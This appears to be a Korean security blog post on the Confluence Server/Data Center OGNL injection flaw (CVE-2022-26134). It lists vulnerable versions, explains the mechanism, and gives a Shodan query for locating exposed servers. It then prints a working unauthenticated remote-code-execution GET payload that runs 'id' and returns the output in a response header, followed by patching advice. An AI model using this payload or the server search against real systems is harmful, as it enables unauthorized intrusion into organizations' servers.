1. 공격 설명

1) 취약점 설명

취약한 Confluence Server 또는 Confluence Data Center에 OGNL Injection 공격을 수행합니다.

Injection 공격이 성공할 경우 사용자 인증 없이 시스템에서 임의의 코드를 실행 할 수 있습니다.

해당 취약점은 CVSS 10점으로 취약점이 존재할 경우 빠른 보안 패치가 필요합니다.

2) 취약한 버전

1.3.0 ~ 7.4.17

7.13.0 ~ 7.13.7

7.14.0 ~ 7.14.3

7.15.0 ~ 7.15.2

7.16.0 ~ 7.16.4

7.17.0 ~ 7.17.4

7.18.0 ~ 7.18.1

3) 동작 방식

3.1) confluence/WEB-INF/lib/xwork-1.0.3.6.jar

confluence/WEB-INF/lib/xwork-1.0.3.6.jar 경로에서 finalNamespace 객체를 사용합니다.



3.2) TextParseUtil 메소드

finalNamespace에 값을 저장할 때 TextParseUtil 에서 OGNL 표현식이 사용되었음을 확인 할 수 있습니다.

OGNL(Object Navigation Language)은 Apache Struts2에서 사용되는 표현식으로 특정 액션이 실행될 때 그 액션을 스택 메모리에 저장하여 ‘벨류 스택’을 만드는데, 밸류 스택의 정보들을 가져오는 태그로서 OGNL을 사용합니다.

4) Shodan

아래의 쿼리로 검색한 결과 매우 많은 취약한 서버들을 확인할 수 있습니다.

Query: http.favicon.hash:-305179312 port:80 country:"CN"

2. PoC (Proof Of Cotext)



1) 사이트 접속 여부 확인

/login.action 경로로 이동하여 해당 사이트가 Atlassian Atlassian 또는 Atlassian Confluence를 사용중인지 확인합니다.

1.1) 정상 접근 화면

1.2) Payload





2) OGNL 표현식을 이용하여 id 명령어를 호출

1.1) Exploit



1.2) Payload

공격 수행 후 응답 값 X-Cmd-Response 항목에 명령 실행 결과가 출력되는것을 확인할 수 있습니다.

| GET /${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("id").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}/ HTTP/1.1 Host: 127.0.0.1 User-Agent: python-requests/2.27.1 Accept-Encoding: gzip, deflate, br Accept: */* Connection: keep-alive |

3. 대응방안

① 최신 보안패치 적용합니다.

② 새로운 jar 패키지를 Confluence 서버에 다운로드 후 이전 jar 패키지를 수동으로 삭제합니다.

[참조]

https://github.com/Nwqda/CVE-2022-26134

https://so.csdn.net/so/search?spm=1000.2115.3001.4498&q=CVE-2022-26134%20&t=&u=&urw=

'Hacking & Security > Vulnerability' 카테고리의 다른 글

| Jenkins Remote Code Execution (CVE-2024-23897) (1) | 2024.02.05 |

|---|---|

| Apache OFBiz Auth Bypass & RCE Vulnerability (CVE-2023-51467) 취약점 (0) | 2024.02.04 |



| Tongda OA file upload AND RCE Vulnerability (0) | 2021.02.27 |

| Citrix ADC and Gateway RCE Vulnerability (CVE-2019-19781) (2) | 2021.02.20 |

| FortiOS SSL VPN Directory Traversal Vulnerability (CVE-2018-13379) (0) | 2020.12.16 |

공부&일상 블로그

포스팅이 좋았다면 "좋아요❤️" 또는 "구독👍🏻" 해주세요! 질문은 언제나 환영입니다😊